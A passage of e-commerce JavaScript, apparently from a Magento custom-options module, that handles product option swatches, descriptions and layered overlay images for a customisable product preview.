											  if(namme && jQuery(".additional_type_img."+additional+'_capbeanie').length){
												jQuery(".additional_type_img").hide();  
											  }
											     
												jQuery(".shrtdesc").hide();
												jQuery(".shrtdesc.default").show();
											  	 
										}
									//}
				}else{
					// if(li.hasClassName("second_last_option_li") ){ 
								  if(li.hasClassName("active") ){ 
								  								   var namme = li.down('.foradditional_images').innerHTML ;
												  	  namme = namme.toLowerCase();
													  namme = namme.replace('"','');
													  namme = namme.replace("'","");
													  amme = namme.replace("`","");
												  namme=namme.replace(/\s+/g,"_");
													  if(namme && jQuery(".shrtdesc."+namme+'_capbeanie').length){
														  jQuery(".shrtdesc").hide();
														  jQuery(".shrtdesc."+namme+'_capbeanie').show();
													  }
													var additional = namme+"_img";
													  if(namme && jQuery(".additional_type_img."+additional+'_capbeanie').length){
														  jQuery(".additional_type_img").hide();
														   jQuery(".additional_type_img").removeClass('default');
														  jQuery(".additional_type_img."+additional+'_capbeanie').show();
														  jQuery(".additional_type_img."+additional+'_capbeanie').addClass('default')
														  jQuery(".additionalcartbtn").hide();
													  }
								  								  }else{
									  									  var namme = li.down('.foradditional_images').innerHTML ;
									 	  namme = namme.toLowerCase();
													  namme = namme.replace('"','');
													  namme = namme.replace("'","");
													  amme = namme.replace("`","");
									  namme=namme.replace(/\s+/g,"_");
									  var additional = namme+"_img";
									  if(namme && jQuery(".additional_type_img."+additional+'_capbeanie').length){
										jQuery(".additional_type_img").hide();  
									  }
									   
									   jQuery(".shrtdesc").hide();
									  jQuery(".shrtdesc.default").show();
								     
								  }
							//	}
				}
			  if(li.hasClassName("active") ){ 
			  
			   jQuery('#swatch_' + optionValueId).parents(".option").find('li').addClass('allowclick');
			  
			  jQuery('#swatch_' + optionValueId).removeClass('allowclick');
			   places.nextAll(".option").each(function(){
				 jQuery(this).find('li').each(function( index ) {
				if(jQuery( this ).hasClass('active') ){
					 jQuery( this ).addClass('allowclick');
				 }
				});
			  });
			   places.prevAll(".option").each(function(){
				 jQuery(this).find('li').each(function( index ) {
				if(jQuery( this ).hasClass('active') ){
					 jQuery( this ).removeClass('allowclick');
				 }
				});
			  });
			  
					  if(li.hasClassName("first_option_li") ){ 
					    jQuery(".product-image .first_option").removeClass("hidebrand");
					       jQuery(".product-image .default_first_option").removeClass("hidebrand");
						    jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
							  jQuery(this).find('li').each(function( index ) {
							     if(jQuery( this ).hasClass('active') ){
									jQuery( this ).find('a').trigger("click");
							   }
						    });
						  	});   
					  
// jQuery('#swatch_' + optionValueId).parents(".option").next(".option").find('li:not(".swatch-disabled"):first a').trigger("click");	 								
					  }
					  else if(li.hasClassName("second_last_option_li") ){ 
					        if(jQuery(this).find(".opt_ab1").length){
									var cllists =  jQuery(this).find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();
								    var output_lower = outputs.replace('_', '').toLowerCase();
								    jQuery(".product-image ."+outputs).remove();
								    jQuery(".product-image .default_"+output_lower).remove();
								}
					     jQuery('#swatch_' + optionValueId).parents(".option").prevAll(".option").each(function(){
								if(jQuery(this).find(".opt_ab1").length){
									var cllists =  jQuery(this).find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();	
									var output_lower = outputs.replace('_', '').toLowerCase();

								   /* jQuery(".product-image ."+outputs).addClass("hidebrand");
								     jQuery(".product-image .default_"+output_lower).addClass("hidebrand"); */
									 
									 
									 if(jQuery('#swatch_' + optionValueId).parents(".option").find(".opt_ab1").length){
									 var cllistsparent =  jQuery('#swatch_' + optionValueId).parents(".option").find(".opt_ab1").attr("class") ;
									 var outputsparent = cllistsparent.split(/[, ]+/).pop();	
								     var output_lowerparent = outputsparent.replace('_', '').toLowerCase();
									 	if(jQuery(".product-image .default_"+output_lowerparent).length){
											 jQuery(".product-image ."+outputs).addClass("hidebrand");
								          jQuery(".product-image .default_"+output_lower).addClass("hidebrand");  
										} 
									}
								}
											
							});  
							jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
									  jQuery(this).find('li').each(function( index ) {
									    if(jQuery( this ).hasClass('active') ){
											jQuery( this ).find('a').trigger("click");
									   }
									 });		
							});	
							//jQuery('#swatch_' + optionValueId).parents(".option").next(".option").find('li:not(".swatch-disabled"):first a').trigger("click");
							 jQuery(".product-image .second_last_option").removeClass("hidebrand");
					         jQuery(".product-image .default_second_last_option").removeClass("hidebrand");
							 
							 jQuery("#upload_case_image").show(); 
							 jQuery('.ui-draggable,#resizable_and_dragable').trigger('mouseout');

							  if (jQuery(window).width() < 768 ) {
										 	 // finalizeimagewithoutscroll();
											  }else{
																										// finalizeimageDesk(); 
												 	
											  }						  
					  }
					  else{
					   jQuery('#swatch_' + optionValueId).parents(".option").prevAll(".option").each(function(){
								if(jQuery(this).find(".opt_ab1").length){
									var cllists =  jQuery(this).find(".opt_ab1").attr("class") ;
									 var outputs = cllists.split(/[, ]+/).pop();	
								    var output_lower = outputs.replace('_', '').toLowerCase();
									
									if(jQuery('#swatch_' + optionValueId).parents(".option").find(".opt_ab1").length){
									 var cllistsparent =  jQuery('#swatch_' + optionValueId).parents(".option").find(".opt_ab1").attr("class") ;
									 var outputsparent = cllistsparent.split(/[, ]+/).pop();	
								     var output_lowerparent = outputsparent.replace('_', '').toLowerCase();
									 	if(jQuery(".product-image .default_"+output_lowerparent).length){
											 jQuery(".product-image ."+outputs).addClass("hidebrand");
								          jQuery(".product-image .default_"+output_lower).addClass("hidebrand");  
										} 
									}
								   	
								}
											
							}); 
							jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
									  jQuery(this).find('li').each(function( index ) {
									    if(jQuery( this ).hasClass('active') ){
											jQuery( this ).find('a').trigger("click");
									   }
									 });		
							});	
							   if(jQuery(this).find(".opt_ab1").length){
									var cllists =  jQuery(this).find(".opt_ab1").attr("class") ;
									 var outputs = cllists.split(/[, ]+/).pop();	
								    var output_lower = outputs.replace('_', '').toLowerCase();
								    jQuery(".product-image ."+outputs).removeClass("hidebrand");
								     jQuery(".product-image .default_"+output_lower).removeClass("hidebrand");	
								}
						 //  jQuery('#swatch_' + optionValueId).parents(".option").next(".option").find('li:not(".swatch-disabled"):first a').trigger("click");	 								
					  }
			     
			  }else{
				   
				     if(li.hasClassName("first_option_li") ){ 
						 jQuery(".product-image .commonimags").addClass("hidebrand");
						  jQuery(".product-image .overlay_image_123456").hide();
					       jQuery(".product-image  #image-main").addClass("makemevisible"); 
						    jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
								jQuery( this ).hide();	 		
							});
							 jQuery(".additional_type_img").hide();
							 jQuery(".shrtdesc").hide();
					   }
					  else if(li.hasClassName("second_last_option_li") ){ 
					  
							   if(places.find(".opt_ab1").length){
									var cllists =  places.find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();
								    var output_lower = outputs.replace('_', '').toLowerCase();
								    jQuery(".product-image ."+outputs).remove();
								    jQuery(".product-image .default_"+output_lower).remove();
								}
							 if( places.prev(".option").find(".opt_ab1").length){
									var cllists =  places.prev(".option").find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();	
									 
									 var output_lower = outputs.replace('_', '').toLowerCase();
 								
									jQuery(".product-image ."+outputs).removeClass('hidebrand');	
									  jQuery(".product-image .default_"+output_lower).removeClass('hidebrand');	
									 	if(jQuery(".product-image .default_"+output_lower).length){
											  var prezindex=  jQuery(".product-image .default_"+output_lower).css('z-index');
											  prezindex = parseFloat(prezindex) + 1;
											  jQuery(".product-image .overlay_image_123456").css('z-index',prezindex);
										}else{
										   jQuery(".product-image .overlay_image_123456").hide();
										}
										
										
								}
								
						      places.nextAll(".option").each(function(){
									jQuery(this).show();  jQuery(this).find('li').each(function( index ) {
									    if(jQuery( this ).hasClass('active') ){
											 
											jQuery( this ).find('a').trigger("click");
									   }
									 });
									 if(jQuery(this).find(".opt_ab1").length){
									var cllists1 =  jQuery(this).find(".opt_ab1").attr("class") ;
								    var outputss = cllists1.split(/[, ]+/).pop();
									var outputss_lower = outputss.replace('_', '').toLowerCase();
                                    jQuery(".product-image ."+outputss).remove();	
								    jQuery(".product-image ."+outputss_lower).remove();	
									  
								}
									jQuery( this ).hide();	 										 
							});	
						   jQuery("#upload_case_image").hide();
						   jQuery(".diy_static_block").css("visibility","hidden"); 
                           jQuery('.img-box.img-box-style1').removeClass('rm-border'); 
						   jQuery("#usernotice").text(""); 
						   var zindex = jQuery("#image-main").next("img").css("z-index"); 
						    zindex = parseInt(zindex) + 1;
								   jQuery(".product-image .ui-wrapper").css("z-index",zindex);   
								 if (jQuery(window).width() < 768 ) {
										 	 // finalizeimagewithoutscroll();
											  }else{ 
																										// finalizeimageDesk(); 
												 	
											  }
							 
					  }
					   else if(li.hasClassName("last_option_li") ){ 
					   
					   	   if(places.find(".opt_ab1").length){
									var cllists =  places.find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();
								    var output_lower = outputs.replace('_', '').toLowerCase();
								   jQuery(".product-image ."+outputs).remove();
								    jQuery(".product-image .default_"+output_lower).remove();
								}
							 if( jQuery('#swatch_' + optionValueId).parents(".option").prev(".option").find(".opt_ab1").length){
									var cllists =  jQuery('#swatch_' + optionValueId).parents(".option").prev(".option").find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();	
									 var output_lower = outputs.replace('_', '').toLowerCase();
									 jQuery(".product-image ."+outputs).removeClass('hidebrand');	
									  jQuery(".product-image .default_"+output_lower).removeClass('hidebrand');
										if(jQuery(".product-image .default_"+output_lower).length){
											  var prezindex=  jQuery(".product-image .default_"+output_lower).css('z-index');
											  prezindex = parseFloat(prezindex) + 1;
											  jQuery(".product-image .overlay_image_123456").css('z-index',prezindex);
										}else{
										   jQuery(".product-image .overlay_image_123456").hide();
										}								  
									 	
								}
								
						 jQuery('#swatch_' + optionValueId).parents(".option").nextAll(".option").each(function(){
									jQuery(this).show();  jQuery(this).find('li').each(function( index ) {
									    if(jQuery( this ).hasClass('active') ){
											jQuery( this ).find('a').trigger("click");
									   }
									 });
									 if(jQuery(this).find(".opt_ab1").length){
									var cllists1 =  jQuery(this).find(".opt_ab1").attr("class") ;
								    var outputss = cllists1.split(/[, ]+/).pop();	
									 var outputss_lower = outputss.replace('_', '').toLowerCase();
									  jQuery(".product-image ."+outputss).remove();	
									  jQuery(".product-image ."+outputss_lower).remove();	
									  
								}
									jQuery( this ).hide();	 										 
							});	
						   jQuery("#upload_case_image").hide();
						   jQuery(".diy_static_block").css("visibility","hidden"); 
                           jQuery('.img-box.img-box-style1').removeClass('rm-border'); 
						   jQuery("#usernotice").text(""); 
						   var zindex = jQuery("#image-main").next("img").css("z-index"); 
						    zindex = parseInt(zindex) + 1;
								   jQuery(".product-image .ui-wrapper").css("z-index",zindex);   
								 if (jQuery(window).width() < 768 ) {
										 	 // finalizeimagewithoutscroll();
											  }else{
																										// finalizeimageDesk(); 
												 	
											  }
					   }
					  else{
						       if(places.find(".opt_ab1").length){
									var cllists =  places.find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();
								    var output_lower = outputs.replace('_', '').toLowerCase();
									 jQuery(".product-image ."+outputs).remove();
								    jQuery(".product-image .default_"+output_lower).remove();
								}
								places.nextAll(".option").each(function(){
									jQuery(this).show();  
									jQuery(this).find('li').each(function( index ) {
									    if(jQuery( this ).hasClass('active') ){
										 
											jQuery( this ).find('a').trigger("click");
									   }
									 });
									 
									jQuery( this ).hide();	 										 
							});
							  if( places.prev(".option").find(".opt_ab1").length){
									var cllists =  jQuery('#swatch_' + optionValueId).parents(".option").prev(".option").find(".opt_ab1").attr("class") ;
								    var outputs = cllists.split(/[, ]+/).pop();	
									var output_lower = outputs.replace('_', '').toLowerCase();
									 jQuery(".product-image ."+outputs).removeClass('hidebrand');	
									  jQuery(".product-image .default_"+output_lower).removeClass('hidebrand');	
									  var prezindex=  jQuery(".product-image .default_"+output_lower).css('z-index');
									   prezindex = parseFloat(prezindex) + 1;
									  jQuery(".product-image .overlay_image_123456").css('z-index',prezindex);
								}
								places.nextAll(".option").each(function(){
								if(jQuery(this).find(".opt_ab1").length){
									var cllists1 =  jQuery(this).find(".opt_ab1").attr("class") ;
								    var outputss = cllists1.split(/[, ]+/).pop();	
									 var outputss_lower = outputss.replace('_', '').toLowerCase();
									  jQuery(".product-image ."+outputss).addClass("hidebrand");	
									  jQuery(".product-image ."+outputss_lower).addClass("hidebrand");
									  
								}
								
											
							});
							 
					  }
			  }
		     },
            change:function(el) { 
				 
                if (!el || !el.id) return;
                optionId = el.id.replace('select_', '');
                
                //change border
                var ul = $('ul_swatch_' + optionId);
                if (!ul) return;
                
                var span = $('span_swatch_' + optionId);
                if (span) span.remove();
                
                                // dependent
                var lis = ul.getElementsByTagName('li');
                for (i=0; i < lis.length; i++) {
                    lis[i].hide();
                    $(lis[i]).addClassName('swatch-disabled');
                }

                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].value) {
                        var li = $('swatch_' + el.options[i].value);
                        if (li) {
                            li.show();
                            if (el.disabled==false && el.options[i].disabled==false) $(li).removeClassName('swatch-disabled');
                        }
                    }
                }
                                
                var noteText = [];
                for (i=0; i < el.options.length; i++) {
                    if (el.options[i].value) {
                        var li = $('swatch_' + el.options[i].value);
                        if (li) {                            
                            if (el.options[i].selected) {
                                var swatchEl = li.down('.swatch');
                                if (swatchEl) swatchEl.removeClassName('swatch').addClassName('swatch-selected');
								li.addClassName('active');
                                // change title
                                if (el.options[i].text!='') {
                                    noteText.push(el.options[i].text);
                                }
                            } else {
                                var swatchEl = li.down('.swatch-selected');
                                if (swatchEl) swatchEl.removeClassName('swatch-selected').addClassName('swatch');
								 li.removeClassName('active');
                            }
                            //optionSetQtyProduct.multiSwatchQty(optionId, el.options[i].value, el.options[i].selected);
                            optionsInventory.changeMultiSelectQty(optionId, el.options[i].value, el.options[i].selected);
                        }
                    }
                }
                if (noteText.length>0) {
                    var dtEl = ul.up('dl').down('dt');
                    var pNoteEl = dtEl.down('p.note');
                    var tagtipEl = dtEl.down('div.tagtip-question');
                    var spanSwatch  = '<span id="span_swatch_' + optionId + '"> - ' + noteText.join(', ') + '</span>';
                    if (pNoteEl) {
                        Element.insert($(pNoteEl), {'before':spanSwatch});
                    } else if (tagtipEl) {
                        Element.insert($(tagtipEl), {'after':spanSwatch});
                    } else {
                        dtEl.innerHTML += spanSwatch;
                    }
                }
                opConfig.reloadPrice();
                // x5, x10
                if (el.readAttribute('onchange').indexOf('optionSetQtyProduct.setQty')>0) optionSetQtyProduct.setQty();
            }
        };
        
        // images class
        var optionImages = {
            ulId: ['div.product-img-box div.more-views ul', 'div.img-box div.more-images ul'],
            mainImageUrl: '',
            mainImageThumbnail: '',
            mainImageTitle: '',
            mainImageWidth: 240,
            newMainImageUrl: '',
            newMainImageThumbnail: '',
            newMainImageTitle: '',
            newMainImageIndex: 0,
            prevMainImageUrl: '',
            overlayZIndex: 80,
            pageLoaded: false,
            dataImageIndex: false,
            
            showImage: function(el) {
				 
					if (el && $(el).hasClassName('Phone_Model')){
						if(jQuery('.ui-draggable').length){
							   el.value = el.oldvalue; 
								 
								 openrefreshpopup();
							     return false;	
								}
					} 
                if (!el || !el.id) return;
                
                var elIdArr = el.id.split('_');
                var optionId = 0;
                if (elIdArr[1]) optionId = elIdArr[1];
                
                var elValueArr = [];                    
                if (el.multiple) {
                    for (i=0; i < el.options.length; i++) {
                        if (el.options[i].selected) elValueArr.push(el.options[i].value);
                    }
                } else {
                    elValueArr.push(el.value);
                }
                
                if (!opConfig.config[optionId]) return;
                var imageHTML = '';
                var mainImageHTML = '';
                
                var imageMode = opConfig.config[optionId].image_mode;
                var excludeFirstImage = opConfig.config[optionId].exclude_first_image;

                if (imageMode==1) {
                    // beside option variant
                    var imageBox = $('customoptions_images_' + optionId);
                    if (!imageBox) return;

                    imageBox.hide();
                    elValueArr.each(function(optionValueId) {
                        if (optionValueId!='' && opConfig.config[optionId][optionValueId] && opConfig.config[optionId][optionValueId].images) {
                            opConfig.config[optionId][optionValueId].images.each(function(image) {
                                if (image[1]) {
                                    imageHTML += '<a href="'+image[1]+'" rel="mageworxLightbox[]" title="">'+
                                        '<img src="'+image[0]+'" title="" class="small-image-preview v-middle" />'+
                                    '</a>';
                                } else {
                                    imageHTML += '<div class="container-swatch-color small-image-preview v-middle"">'+
                                        '<div class="swatch-color" style="background:' + image[0] + ';">&nbsp;</div>'+
                                    '</div>';
                                }
                            }.bind(this));
                        }
                    }.bind(this));
                    imageBox.innerHTML = imageHTML;
                    imageBox.show();
                } else if (imageMode==4) {
                    // Overlay Main Image
                    var mainImage = this.getMainImage();
				    var mainOverlayImage = this.getMainOverlayImage();
					var CameraLensImage = this.getCameraLensImage();
				    var CameraSamsungLensImage = this.getSamsungCameraLensImage();
				    if (mainImage) {
                        if (!mainImage.src) {
                            mainImage = mainImage.down('img');
							
							
                            if (!mainImage) return;
                    	}
                        // remove prev overlay_image
                        if (el.type=='radio') {
                            var radios = el.up(2).getElementsByClassName('radio');
                            for (i=0; i < radios.length; i++) {
                                if (!radios[i].checked) {
                                    var overlayImage = $('overlay_image_' + radios[i].value);
                                    if (overlayImage) overlayImage.remove();
                                }
                            }
                        } else if (el.type=='checkbox') {
                            if (!el.checked) {
                                var overlayImage = $('overlay_image_' + el.value);
                                if (overlayImage) overlayImage.remove();
                            }
                        } else {
                            // drop-down, multiselect
                            for (i=0; i < el.options.length; i++) {
                                if (!el.options[i].selected && el.options[i].value) {
                                    var overlayImage = $('overlay_image_' + el.options[i].value);
                                    if (overlayImage) overlayImage.remove();
                                }
                            }
                        }

                        if (((el.type=='checkbox' || el.type=='radio') && el.checked && !el.disabled) || ((el.type=='select-one' || el.type=='select-multiple') && el.value!='')) {
                            // overlay option image
							
						    elValueArr.each(function(optionValueId) {
                                if (optionValueId!='' && opConfig.config[optionId][optionValueId] && opConfig.config[optionId][optionValueId].images) {
                                    opConfig.config[optionId][optionValueId].images.each(function(image, index) {
                                        if (((excludeFirstImage==0 && index==0) || index > 0) && image[1]) {
									    var firstclass = '';
										var firstclass = jQuery(el).attr('class').split(' ')[0] ;
								   	    var parentclass = jQuery(el).parents(".option").attr('class').split(' ').pop().trim() ;
										     var overlayImageId = 'overlay_image_' + optionValueId;
                                            var overlayImage = $(overlayImageId);
											  jQuery(".overlay_image_123456").addClass('hidebrand');
											  
											 
                                            if (!overlayImage) {
												jQuery(".overlay_image_123456").hide();
											    mainImage.up(1).style.position = 'relative';
	                                              jQuery(".imagesticky_desk img.productimg").attr("src", image[1]);
                                                  jQuery(".overlay_image_123456").hide();
												 var smallfirstclass = firstclass.toLowerCase
												 zzindex = this.overlayZIndex;
												 var defoptd = firstclass.replace('_', '').toLowerCase();
											    jQuery("."+defoptd + '.commonimags.default_'+ parentclass + '.default_'+defoptd).remove();
											    var overlayImage = new Image(); 
											    overlayImage.style.display = 'none';
                                                overlayImage.style.position = 'absolute';
                                                overlayImage.style.top = 0;
                                                overlayImage.style.left = 0;
											    overlayImage.style.zIndex =zzindex ;
                                                this.overlayZIndex++;
                                                overlayImage.id = overlayImageId;
												overlayImage.className  = defoptd + ' commonimags default_'+ parentclass + ' default_'+defoptd ;
                                                overlayImage.src = image[1];
											    Element.insert(mainImage, {'after':overlayImage});
                                                overlayImage.hide();
											    zzindex++;
												 
											
											  
										      }else{
												      if(index == 2){
													 if(mainOverlayImage.src != "undefined" || mainOverlayImage.src != ''){
																console.log('overlay_image_123456');
																jQuery("#overlay_image_123456").remove();
																var goverlayImageId = 'overlay_image_123456';
																var galleryoverlayImage = $(goverlayImageId);
																var galleryoverlayImage = new Image();
																	if(galleryoverlayImage){
																			galleryoverlayImage.style.display = 'none';
																			galleryoverlayImage.style.position = 'absolute';
																			galleryoverlayImage.style.top = 0;
																			galleryoverlayImage.style.left = 0;
																			galleryoverlayImage.className = "overlay_image_123456";
																			galleryoverlayImage.style.zIndex = zzindex++;
																			this.overlayZIndex++;
																			galleryoverlayImage.id = goverlayImageId;
																			galleryoverlayImage.src = mainOverlayImage.src;
																			Element.insert(mainImage, {'after':galleryoverlayImage});
																			galleryoverlayImage.hide();
																	}
														 
														 }	 
														  jQuery(".overlay_image_123456").hide();
															         if (jQuery(".product-image ."+firstclass.replace('_', '')+".overlay_custom")[0]){
																			zzindex = jQuery(".product-image ."+firstclass.replace('_', '')+".overlay_custom").css("z-index"); 																			
																			//jQuery(".product-image ."+firstclass+".overlay_custom").remove();	
             									                     	}
																	  else{ 
																	      this.overlayZIndex++;
																		   zzindex = this.overlayZIndex;
																	    }
																       var defoptd = firstclass.replace('_', '').toLowerCase();
												                         zzindex = jQuery("."+defoptd).css("z-index");
																	 zzindex++ ;
																	   var zzindex = parseInt(zzindex) + 2;	
																	   jQuery(".overlay_image_123456").hide();
																	    jQuery(".overlay_image_123456").css("z-index",zzindex);
																       jQuery(".product-image ."+firstclass.replace('_', '')+".overlay_custom").remove();	
																		  var zzindex = parseInt(zzindex) + 2;	
																	    var overlayImage = new Image();
																		overlayImage.style.display = 'none';
																	 	overlayImage.style.position = 'absolute';
																		overlayImage.style.top = 0;
																		overlayImage.style.left = 0;
																		overlayImage.style.zIndex = zzindex++ ;
																		this.overlayZIndex++;zzindex++ ;
																	    overlayImage.id = overlayImageId+"_"+index;
																		overlayImage.className  = firstclass +' commonimags  '+parentclass+ ' '+ parentclass.replace('_', '') + ' overlay_custom ' + firstclass.replace('_', '') ;
																		overlayImage.src = image[1];
																	    Element.insert(mainImage, {'after':overlayImage});
																		overlayImage.hide();
																		/* overlayImage.onload = function(){
																				  jQuery(this).attr('loaded', 'loaded');
																				  load123456iamge();
																				  
																				}; */
																		  var defoptd = firstclass.replace('_', '').toLowerCase();
																	   jQuery('.'+defoptd + '.commonimags.default_'+ parentclass + '.default_'+defoptd).show();
																	   jQuery('.'+defoptd + '.commonimags.default_'+ parentclass + '.default_'+defoptd).load(function(){
																		   jQuery("."+firstclass +'.commonimags.'+parentclass+'.'+ parentclass.replace('_', '') + '.overlay_custom.' + firstclass.replace('_', '')).show(); 
																	  	});  
																		if (jQuery(window).width() > 768 ) {
																			jQuery('#addmetocart').prop('disabled', true);
																			 }																			
																		   jQuery("."+firstclass +'.commonimags.'+parentclass+'.'+ parentclass.replace('_', '') + '.overlay_custom.' + firstclass.replace('_', '')).load(function(){
																			    setTimeout( function(){
																					   load123456iamge();
																			    window.dispatchEvent(new Event('resize'));
																			     jQuery(".overlay_image_123456").removeClass("hidebrand");
																				 if (jQuery(window).width() > 768 ) {
																				  jQuery('#addmetocart').prop('disabled', false);
																	              jQuery("#addmetocart").removeAttr('disabled');
																				  }	
																				  },60);
																	 });   
																	  jQuery(".product-image ."+firstclass.replace('_', '')+".overlay_custom").show();
							 								  }
														
											  }
										  }else{
											        jQuery(".imagesticky_desk img.productimg").attr("src", mainImage.src); 
												 if(jQuery(el).hasClass( "first_option" )){
													jQuery(".overlay_image_123456").addClass("hidebrand");	 
													jQuery("#zoom1  #image-main").addClass("makemevisible");
													}
											 }
                                    }.bind(this));
                                 }else{  
							 	}
                            }.bind(this));
                        }else{ 
						 /* setTimeout( function(){
							 window.dispatchEvent(new Event('resize'));
							   setTimeout( function(){
									   jQuery(".overlay_image_123456").show();
								  },100);
																	 
							  window.dispatchEvent(new Event('resize'));

						   },100); */
						}
                    }
                } else {
                    // replace and append variant
                    var ul = $$(this.ulId.join(', ')).first();
                    var optionClass = 'option-image-'+optionId;
                    if (el.type=='checkbox') optionClass += '-' + el.value;
                    
                    var productImageLis = $$(this.ulId.join(' li.li-product-image, ') + ' li.li-product-image');
                    
                    // hide product gallery
                    if (imageMode==2 && productImageLis) {
                        productImageLis.each(function(li) {
                            li.hide();
                        });
                    }
                    
                    // remove option images
                    $$('li.' + optionClass).each(function(li) {
                        li.remove();
                    });                    
                    if (typeof(ProductMediaManager)=='undefined') {
                        $$('img.' + optionClass).each(function(img) {
                            img.remove();
                        });
                    }

                    // set default main image
                    this.newMainImageUrl = this.mainImageUrl;
                    this.newMainImageTitle = this.mainImageTitle;
                    this.newMainImageThumbnail = this.mainImageThumbnail;
                    this.newMainImageIndex = 0; 
                    
                    if (((el.type=='checkbox' || el.type=='radio') && el.checked && !el.disabled) || ((el.type=='select-one' || el.type=='select-multiple') && el.value!='')) {
                        var liHtml = '';
                        if (ul) {
                            // var li = ul.down('li');
                            var li = productImageLis.last();
                            if (this.dataImageIndex===false) this.dataImageIndex = $$(this.ulId.join(' li, ') + ' li').length;
                            if (li) {
                                liHtml = ul.down('li').innerHTML;
                                liHtml = liHtml.replace(/(data\-image\-index\=[\'\"])[0-9]+?([\'\"])/,"$1{{data_image_index}}$2");
                                if (typeof(ProductMediaManager)=='undefined') liHtml = liHtml.replace(/https?\:\/\/.+?([\'\"])/,"{{big_image_url}}$1");
                                liHtml = liHtml.replace(/https?\:\/\/.+?([\'\"])/g,"{{small_image_url}}$1");
                                liHtml = liHtml.replace(/(\s(?:title|alt)\=[\'\"]).*?([\'\"])/g,"$1{{title}}$2");
                                liHtml = '<li class="tes ' + optionClass + '">' + liHtml + '</li>';
                            } 
                        }
                        var imageBox = $('customoptions_images_' + optionId);
                        if (imageBox) imageBox.hide();

                        // append option images
                        elValueArr.each(function(optionValueId) {
                            
                            if (optionValueId!='' && opConfig.config[optionId][optionValueId] && opConfig.config[optionId][optionValueId].images) {
                                opConfig.config[optionId][optionValueId].images.each(function(image, index) {
                                    if ((excludeFirstImage==0 && index==0) || index > 0) {
                                        if (liHtml) {
                                            if (image[1]) {
                                                imageHTML += liHtml.replace(new RegExp("{{data_image_index}}",'g'), this.dataImageIndex).replace(new RegExp("{{big_image_url}}",'g'), image[1]).replace(new RegExp("{{small_image_url}}",'g'), image[0]).replace(new RegExp("{{title}}",'g'), opConfig.config[optionId][optionValueId].title);
                                                if (typeof(ProductMediaManager)!='undefined') mainImageHTML += '<img id="image-'+ this.dataImageIndex +'" class="gallery-image '+ optionClass +'" data-zoom-image="'+ image[1] +'" src="'+ image[1] +'">';
                                                this.dataImageIndex++;
                                            }
                                        } else {
                                            if (index==0 || (excludeFirstImage==1 && index==1)) {
                                                this.newMainImageUrl = image[1];
                                                this.newMainImageThumbnail = image[1];
                                                this.newMainImageTitle = opConfig.config[optionId][optionValueId].title;
                                            }
                                        }
                                    } else if (el.type=='select-one' || el.type=='select-multiple') {
                                        if (imageBox) {                    
                                            imageBox.hide();
                                            imageBox.innerHTML = '<a href="'+image[1]+'" rel="mageworxLightbox[]" title="">'+
                                                '<img src="'+image[0]+'" title="" class="small-image-preview v-middle" />'+
                                            '</a>';;
                                            imageBox.show();
                                        }
                                    }
                                }.bind(this));
                            }
                        }.bind(this));
                        if (imageHTML) ul.innerHTML += imageHTML;
                        
                        // for ProductMediaManager
                        if (mainImageHTML) {
                            var mainImageDiv = this.getMainImage().up('div');
                            if (mainImageDiv) mainImageDiv.innerHTML += mainImageHTML;
                        }
                    }
                    
                    // show product gallery
                    if (!this.hasOptionImages() && productImageLis) {
                        productImageLis.each(function(li) {
                            li.show();
                        });
                    }
                    
                    $$('.cloud-zoom-gallery').each(function(a) { 
                        if (a.up('li').style.display=='') a.up('li').style.display = 'list-item';
                        a.addClassName('cboxElement');
                        jQuery(a).CloudZoom();
                    });
                    
                    if (typeof(ProductMediaManager)!='undefined') ProductMediaManager.init();
                    
                    // change main image
                    if (imageMode==2) {
                        if (typeof(ProductMediaManager)=='undefined') this.changeMainImage(); else setTimeout('optionImages.changeMainImage()', 100);
                    }
                    
                }
            },
            markProduct: function() {
                $$(this.ulId.join(' li, ') + ' li').each(function(li) {
                    li.addClassName('li-product-image');
                });
                
                if (this.mainImageUrl=='') {
                    var mainImage = this.getMainImage();
                    if (mainImage) {
                    	if (mainImage.hasClassName('MagicToolboxContainer')) {
                            var elA = mainImage.down('a');
                            if (elA) {
                                this.mainImageUrl = elA.href;
                                var elImg = elA.down('img');
                                if (elImg.width) this.mainImageWidth = elImg.width;
                                this.mainImageThumbnail = elImg.src;
                                this.mainImageTitle = elImg.alt;
                            }
                        } else if (mainImage.hasClassName('zoom-image') || (mainImage.up('a') && mainImage.up('a').hasClassName('cloud-zoom'))) {
                            // Easy Zoom 1.0 - jQuery plugin
                            // Cloud Zoom V1.0.2
                            var elA = mainImage.up('a');
                            if (elA) {
                                this.mainImageUrl = elA.href;
                            } else {
                                this.mainImageUrl = mainImage.src;
                            }
                            this.mainImageTitle = mainImage.alt;
                            this.mainImageThumbnail = mainImage.src
                        } else {
                            this.mainImageUrl = mainImage.src;
                            this.mainImageTitle = mainImage.alt;
                    	}
                    }
                }
                this.prevMainImageUrl = this.mainImageUrl;
            },
            getMainImage: function() {
                return $$('div.product-img-box div.MagicToolboxContainer', 'div.product-img-box div.main-image img', 'div.product-img-box .product-image img', '#image', '#image-main', 'div.img-box .product-image img').first();
            },
			getMainOverlayImage: function() {
				  return $$('div.product-img-box div.deaddiv img').first();
            }, 
			getCameraLensImage: function() {
				  return $$('div.product-img-box div.deaddiv img#camera').first();
            }, 
			getSamsungCameraLensImage: function() {
				  return $$('div.product-img-box div.deaddiv img#scamera').first();
            }, 
			
            changeMainImage: function() {
                if (!this.newMainImageUrl || this.newMainImageUrl==this.prevMainImageUrl) return;
                var mainImage = this.getMainImage();
                if (!mainImage) return;
                
                if (!this.pageLoaded) {
                    mainImage.hide();
                    setTimeout('optionImages.changeMainImage()', 100);
                    return;
                }
                
                if (mainImage.hasClassName('MagicToolboxContainer')) {
                    var elA = mainImage.down('a');
                    if (elA) {
                    	elA.down('img').width = this.mainImageWidth;
